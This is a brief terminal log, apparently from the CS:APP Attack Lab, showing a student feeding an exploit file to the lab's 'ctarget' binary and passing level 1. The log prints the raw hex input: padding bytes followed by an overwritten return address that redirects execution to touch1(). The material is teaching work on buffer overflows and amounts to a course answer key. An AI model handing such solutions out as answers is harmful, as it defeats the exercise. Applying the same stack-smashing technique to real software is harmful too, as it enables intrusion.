 # lotherxuan @ xuan-manjaro in ~/workspace/CSAPP-labs/lab3/target1 on git:master x [19:09
:52]
$ ./ctarget < exploit-raw.txt -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40